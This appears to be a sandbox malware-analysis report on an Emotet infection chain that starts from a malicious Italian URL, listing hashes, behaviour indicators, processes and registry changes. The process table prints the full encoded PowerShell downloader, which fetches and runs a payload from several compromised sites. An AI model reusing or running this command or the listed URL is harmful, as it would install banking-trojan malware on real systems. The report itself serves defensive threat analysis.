| URL: | http://domiciliazionelegaleamilano.it/error/B8PVO405CDSE8/k6EAbW3qrd1gA/ |
| Full analysis: | https://app.any.run/tasks/694954b0-463f-436c-9351-53bbd8629adb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 06:41:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | B171427CC4674578E445B7B7CC4AFB4C |
| SHA1: | DA7264A8CBAE9E53ED07891F9FB557F682544827 |
| SHA256: | AAF785003FC9107B9955A7EDD73C90CE5B060E13ACE1584829D11EFBFB9E7C64 |
| SSDEEP: | 3:N1KaKxYFaQvza6OH+Zn:CaA0vzW+Zn |
MALICIOUS
Application was dropped or rewritten from another process
- Nyczl3x.exe (PID: 3456)
- DevicePairingWizard.exe (PID: 3256)
EMOTET was detected
- DevicePairingWizard.exe (PID: 3256)
Changes the autorun value in the registry
- DevicePairingWizard.exe (PID: 3256)
Connects to CnC server
- DevicePairingWizard.exe (PID: 3256)
SUSPICIOUS
Creates files in the program directory
- firefox.exe (PID: 3680)



Starts Microsoft Office Application
- firefox.exe (PID: 3680)
- WINWORD.EXE (PID: 3236)

Application launched itself
- WINWORD.EXE (PID: 3236)
Executed via WMI
- POwersheLL.exe (PID: 3588)
PowerShell script executed
- POwersheLL.exe (PID: 3588)
Creates files in the user directory
- POwersheLL.exe (PID: 3588)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3588)
- Nyczl3x.exe (PID: 3456)
Starts itself from another location
- Nyczl3x.exe (PID: 3456)
Reads Internet Cache Settings
- DevicePairingWizard.exe (PID: 3256)
Connects to server without host name
- DevicePairingWizard.exe (PID: 3256)
INFO
Reads CPU info
- firefox.exe (PID: 3680)
Application launched itself
- firefox.exe (PID: 2592)
- firefox.exe (PID: 3680)
Reads Internet Cache Settings
- firefox.exe (PID: 3680)

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3236)
- WINWORD.EXE (PID: 1968)
Creates files in the user directory
- WINWORD.EXE (PID: 3236)
- firefox.exe (PID: 3680)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
11
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1844 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3680.3.1631801814\1020538335" -childID 1 -isForBrowser -prefsHandle 1736 -prefMapHandle 1664 -prefsLen 1 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3680 "\\.\pipe\gecko-crash-server-pipe.3680" 1756 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 1968 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2200 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3680.13.1385522839\306539574" -childID 2 -isForBrowser -prefsHandle 2984 -prefMapHandle 3008 -prefsLen 6664 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3680 "\\.\pipe\gecko-crash-server-pipe.3680" 3016 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2432 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3680.20.436592109\692736585" -childID 3 -isForBrowser -prefsHandle 3900 -prefMapHandle 3904 -prefsLen 7631 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3680 "\\.\pipe\gecko-crash-server-pipe.3680" 3916 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2592 | "C:\Program Files\Mozilla Firefox\firefox.exe" "http://domiciliazionelegaleamilano.it/error/B8PVO405CDSE8/k6EAbW3qrd1gA/" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2596 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3680.0.261847875\282850045" -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3680 "\\.\pipe\gecko-crash-server-pipe.3680" 1188 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 3236 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\List 20200930 395614.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3256 | "C:\Users\admin\AppData\Local\regidle\DevicePairingWizard.exe" | C:\Users\admin\AppData\Local\regidle\DevicePairingWizard.exe | Nyczl3x.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3456 | "C:\Users\admin\T3twc58\C41jmcu\Nyczl3x.exe" | C:\Users\admin\T3twc58\C41jmcu\Nyczl3x.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3588 | POwersheLL -ENCOD JABUAHAAbABrAGMAcQA5AD0AKAAnAFQAJwArACgAJwA3AGIAJwArACcAMgBsADQAJwApACsAJwBuACcAKQA7ACYAKAAnAG4AZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAEUATgB2ADoAdQBTAEUAcgBQAHIATwBmAEkAbABlAFwAdAAzAHQAVwBjADUAOABcAGMANAAxAEoAbQBjAFUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIARQBDAFQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBjAHUAYABSAGkAYABUAHkAUABgAFIAbwB0AG8AYABjAE8ATAAiACAAPQAgACgAKAAnAHQAbABzADEAMgAnACsAJwAsACcAKQArACgAJwAgAHQAJwArACcAbABzADEAJwApACsAJwAxACcAKwAoACcALAAgAHQAJwArACcAbABzACcAKQApADsAJABHAHcAMgBjAGMAMQBwACAAPQAgACgAJwBOAHkAJwArACgAJwBjAHoAbAAnACsAJwAzACcAKQArACcAeAAnACkAOwAkAFgANQA3AGwAbQBhADkAPQAoACgAJwBCACcAKwAnAGIAbAAnACkAKwAoACcAeQAnACsAJwBwAGYAcwAnACkAKQA7ACQARgA0AHYAOQBlAGMAawA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnADEAJwArACcAdQBwAFQAMwAnACkAKwAoACcAdAB3AGMAJwArACcANQA4ACcAKQArACcAMQAnACsAKAAnAHUAcABDACcAKwAnADQAMQBqAG0AJwApACsAJwBjACcAKwAoACcAdQAnACsAJwAxAHUAJwApACsAJwBwACcAKQAgAC0AYwByAGUAcABMAEEAQwBFACgAWwBjAEgAQQBSAF0ANAA5ACsAWwBjAEgAQQBSAF0AMQAxADcAKwBbAGMASABBAFIAXQAxADEAMgApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAEcAdwAyAGMAYwAxAHAAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABWAGEANgBoADMAZgBxAD0AKAAoACcATABsACcAKwAnADEAJwApACsAJwB5ACcAKwAoACcAXwAnACsAJwA3AHAAJwApACkAOwAkAE8AZQBlAHQAZAB4AG8APQAmACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4AZQB0AC4AVwBlAGIAQwBMAGkAZQBOAFQAOwAkAFAAYQBmAGsAbgBjADcAPQAoACgAJwBoAHQAdABwACcAKwAnADoALwAvACcAKQArACcAYwAnACsAKAAnAGEAYgAtAHcAaQBzAGUAJwArACcALgBjAG8AJwArACcAbQAvAHcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAbgAvACcAKQArACgAJwBUAHkALwAnACsAJwAqAGgAdAAnACsAJwB0ACcAKQArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBlACcAKwAnAG0AcABsAG8AJwApACsAKAAnAHkAbQAnACsAJwBlAG4AdABwACcAKQArACgAJwBsAGEAJwArACcAYwBlACcAKQArACcAcwB0ACcAKwAoACcAYQBmAGYAaQAnACsAJwBuAGcALgBjACcAKwAnAG8AbQAnACkAKwAoACcALwAnACsAJwB3AHAAJwApACsAKAAnAC0AaQBtAGEAJwArACcAZwAnACkAKwAoACcAZQAnACsAJwBzAC8AJwApACsAKAAnADYAVgA5ACcAKwAnAC8AKgBoAHQAJwArACcAdAAnACkAKwAnAHAAJwArACgAJwBzADoALwAvAGEAJwArACcAdgAnACkAKwAoACcAaQBkAGEAJwArACcAdgAnACkAKwAoACcAZQByAHIAYQAnACsAJwBzACcAKwAnAGUAJwApACsAJwB0ACcAKwAoACcAdAAnACsAJwBpAG4AJwApACsAKAAnAGcAJwArACcAcwAuAGMAJwApACsAKAAnAG8AbQAvACcAKwAnAHcAJwApACsAKAAnAHAAJwArACcALQBjACcAKQArACgAJwBvACcAKwAnAG4AdAAnACkAKwAoACcAZQAnACsAJwBuAHQAJwArACcALwBqAC8AJwArACcAKgBoAHQAJwApACsAKAAnAHQAcABzACcAKwAnADoAJwApACsAKAAnAC8ALwAnACsAJwBkACcAKQArACgAJwBhACcAKwAnAGcAcgAnACkAKwAoACcAYQBuACcAKwAnAGkAJwApACsAJwB0AGUAJwArACcAZwAnACsAJwBpACcAKwAnAGEAcgAnACsAKAAnAGUAJwArACcALgBjAG8AJwApACsAKAAnAG0ALwB3ACcAKwAnAHAAJwApACsAJwAtACcAKwAoACcAYQAnACsAJwBkAG0AJwApACsAKAAnAGkAJwArACcAbgAvACcAKwAnAEUATAAvACoAaAB0ACcAKwAnAHQAcAAnACkAKwAnAHMAJwArACgAJwA6AC8ALwAnACsAJwBiACcAKQArACgAJwBiAGMAbAB1AGIAJwArACcAZQAnACkAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0AJwArACcALwB3AHAALQAnACsAJwBhAGQAbQBpAG4AJwApACsAJwAvACcAKwAoACcARgAnACsAJwBUAC8AJwApACsAJwAqACcAKwAnAGgAJwArACcAdAAnACsAKAAnAHQAcABzADoAJwArACcALwAnACkAKwAoACcALwBoACcAKwAnAGkAYQBuACcAKwAnAGMAbwBmAGYAJwApACsAKAAnAGUAZQBiAGkAawAnACsAJwBlAC4AJwArACcAYwBvACcAKQArACgAJwBtAC8ARgAvACoAJwArACcAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAcwAnACsAJwA6AC8ALwAnACsAJwBrACcAKQArACgAJwBlAG4AaAAnACsAJwBuAG8AaQAnACkAKwAnAHQAaAAnACsAJwBhAHQAJwArACcAZwAnACsAJwBpAGEAJwArACcAcgBlACcAKwAoACcALgBjACcAKwAnAG8AbQAnACkAKwAnAC8AcQAnACsAJwA3ACcAKwAnAC8AJwApAC4AIgBzAFAAYABMAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFUAOQBvAGkAdgB3AGcAPQAoACcAWQA3ACcAKwAnADEAagAnACsAKAAnAHIAMQAnACsAJwBfACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQARAAwAGkANQBxADUAbgAgAGkAbgAgACQAUABhAGYAawBuAGMANwApAHsAdAByAHkAewAkAE8AZQBlAHQAZAB4AG8ALgAiAGQATwBXAG4AYABMAG8AYQBkAEYAYABpAEwARQAiACgAJABEADAAaQA1AHEANQBuACwAIAAkAEYANAB2ADkAZQBjAGsAKQA7ACQARQA0ADYAawA4AHEAeAA9ACgAKAAnAEsAJwArACcAdgA3ACcAKQArACgAJwBiACcAKwAnAGwAagBnACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEYANAB2ADkAZQBjAGsAKQAuACIAbABFAG4ARwBgAFQAaAAiACAALQBnAGUAIAAyADMAMwAzADcAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQBJACcAKwAnAHQAZQBtACcAKQAoACQARgA0AHYAOQBlAGMAawApADsAJABJADcAcgAzAGoAMQBoAD0AKAAnAEQAagAnACsAKAAnADcAcQBnADUAJwArACcAMQAnACkAKQA7AGIAcgBlAGEAawA7ACQASQBzAGgAYQBlAGQAbQA9ACgAJwBRACcAKwAoACcANQBhADEAZgBvACcAKwAnAHoAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AeABmADUAcwB4ADgAPQAoACgAJwBRAHIAJwArACcAMwAnACkAKwAnAGcAMgAnACsAJwBsAGkAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 831
Read events
2 931
Write events
714
Delete events
186
Modification events
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: 13A7343E00000000 | |||
| (PID) Process: | (2592) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: 13A7343E00000000 | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 1 | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A5000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (3680) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1363017790 | |||
| (PID) Process: | (3236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | f|/ |
Value: 667C2F00A40C0000010000000000000000000000 | |||
Executable files
2
Suspicious files
69
Text files
34
Unknown types
47
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
